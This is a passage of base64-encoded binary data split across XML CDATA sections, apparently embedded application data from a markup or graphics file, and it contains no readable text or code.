VPKrOmAMstqFTB+fntIKdmVKsq6aKy6LZ5fj8siBg6ZAH16XN4PrKR+vGj5eaxpB/VGRqVRcSqi4
pHquz5ObFFicuJWubhvBQByhOinhlaoD8UMzZK9ZzreXFPGaKvYjahLQchmnhIBjtI86CW0GO5Qr
YC8kTsbGlpFacrEhynMNJN4aJdymJgc0L1SZobBYlcKtkmXs91cnCYe++63LCqxDQxZvfX1S1GWp
mC0EF8o1BXvswVJAOGanR2i8w0heKfAVpEtXpMdV3lGFXu0VWQRUh0Vk1wFJ0a2AYQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	b1MJokhwhJTuO2jt3oH1EhouDnrWB51VC+aB2ZYFgEaSVZG1poPLN698+CuUs8qWlG6C3l8yNIuY
SorStVhRuqh5phDrVWxEluLogaA/K9mY8FhbR2+Brfnwu4H21vfuke4VBdUOPPfJ7JXY97BLUGYd
eETydksxdQkj7E4uklQkFgHNK+bcLBOkfbvVty3M39Apxt38K0FCRWK00UyR4xuyt5fzZ5Y/Esxt
Z0io0ll72tBkjCkTH9AKv2JXF5B8gn3Z/YZ8OptDre/rL/oOglwaHkGrgnpEmIc+1iUh5hkJanMY
0aPDeRjS2T4iDW7MBjcW29ybOOyi0WhgxflDevtaPMhG6+DWfz5x8MdPUrBUK08SNtVKTVThXe3Q
qysjeOtriG1vXDCktpGAT2gHodDRqDbJWQ+r9D2fUxjQhozStso564lwpxgcaXM+qo0fWtMSZdem
GgfE28dgde+JsDnSboCj02AJMWTwKzo1dLJRjUzZ1A8FJreGegIb9vH4LInErSJalQ+QZcvh1Ljw
iDN7EZRZJqXgnZi16sS0MgZ321rwgRhCqUFr5iga9SM/0Fz+7RktbbS8G+e9H3EIvjdCLvC7oLSL
S4Au+aapzcWG/XpTf4dummlXsgz1h3sHILKhADB1wHYtHJBcYCJnn8/5HCveIaK9jlYmNwRJZX/2
/s/oKITsfTllTSh4nHHmjETLjEQdAtvopaL+ptrf3PZsMD+SGCwOaN4f8Pbnin3E+6N9hujIDDlw
SgZrpXsOUCbTX/Ay9j42DlIFtBczkW4X5V2hLGUKrIbYameQaoh7WCzu3QHf7sVkWD8enWxkumUe
1wfw/PNyMa+ioLBTcPuoxqHioLW5ufRoZpk2xNZ2iAmHaXQoRL41Ao1Yh/G+U2bonWiq5ihkT8pc
fOejBUIftjgF6aZcQtcByQPesX9dB+7jxTdaeKQBuFD4pSyWCCXVtcYUiJfUpFUymr2mPxzw+e7w
yOGoxXkc64IQkC/R+icPh9lHYN07IHEolsGF12c4W2zi7+2Rd02xtmnPvkvxD9dwoZ9QJVFsVjke
2bS5pTsw2tPMNg1xpbdoBPPWWj5rEH74t2Y+9Nl3zIjPu0H3d9RUM6rTVaIFU6qUtzAFswbLi9PI
XzOL/HhYY47h72mfs7WaoYv1Zif3W/U6xWSU46R9EDMhJQHR62pRnjEeEWtRoCstZAu2Y8WiTPjA
+6WxxzLP5qBYyNbcoTtq7zzyupMROpqMd7F37WVyHZaUIipBAMj6t/d4dxhCNBIl40UPV9h8YDNo
RAKsKdbXNbdEPAIZYIKY0/VOETnvELjH2HeOh91458ulQUtAY+kB7LfZV4uygUjkfCUkgGakDjNC
/qqjXukiY+vHZg9fDloj91r/s37sjuwUB0RLXQcSOwzpAiN1u3ZnR6yGmxnSeu/GRSLQBb+Zm2FG
Vm+pEyJuumKMu1itIzvbeqni2Q4jtDq65KiY3uANbz20Ww7Y5E6FxQWcP/oXvyPE3zqworYdsG/s
db1MowbXi17YrHY0kco426ZyX0p17pn6wwE/tOJEvVTfBbS9MFzpzH16qZS/LKhakNes2J16lX1/
YE/VN4mnD0eBwnMVZGCl+qd1Zlqah28EuA3bHSTTTuILUB7lB46Sq+ffMoxHBrNIKEgUrlyiPFp4
qEd46IJ8EcrppECQ959IZpEAG6H7z9YCSXVMiMAfyiNefwE4aP3FeHRc2MLG0BgxNNb00C+zfnPZ
rgypZBEE94Ecilk4G10vzh9xNLmUK7FD2I1hjSjRR8kgIg5wKUuYBSa2S9aQXvzYe8Ne7FLFdGM9
eEkXN9J6x9bdmPTKjiLheyn/PVVHVVIsBeLEyQUpe6MKKEBEKqB8YuSGclRG/Y7XzD3UTmgfxVa+
hNX/2tMQCapU4sd0FevHwKWS15K8eg6hyAqCEJfX6WlYZWIBcwj0jm1wcmxCvVquruueJTCK/SBG
lxICJ86EA1yc8PVgx13uPg9NGlRyaZcn7ZrCV/ypmxkhe2qd+37jcAG10n7ypPCBE/F27u1fpv2U
nvVwma0ijLFeuXOWPqDMluDR6/qV5eyG24vXC2Uk7WWXDCkk+g9joWYvmLoMzZINMUJdX7WS+/Bi
hT933tE0Ppn7GXjeYcuzYlNjA4ulYgG8VCQo8tv7PcjXf/RdjgVA/lhn+9mTpbc//8sff/yXtz/9
i7/+21/+9NN3v/vh27/+12//5pe/+eHbr3/87X98++M/fftXv/7NT//5dz/+22/fn/R++9M/e/uH
v//953+n1vTnf/fdL7/4Nc7+4+++/a+/+Zfvvv1fvvvNf//nn+Jn2tuf//UPP33S9W9/993/+5vv
/n1d37/8a/T95C6i8//0m++5kd9896/f/m/f/cfuLk157N0zWI4/cFV//5tf//TPf/CH/uuPv/12
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
	]]>
	<![CDATA[
	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
